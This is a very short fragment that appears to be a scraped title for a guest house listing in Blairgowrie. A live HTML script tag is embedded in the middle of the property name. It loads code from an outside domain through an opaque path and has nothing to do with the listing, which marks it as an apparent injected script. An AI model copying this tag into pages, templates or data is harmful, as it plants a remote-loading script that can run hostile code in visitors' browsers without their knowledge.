 Front Beach House Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Blairgowrie - 5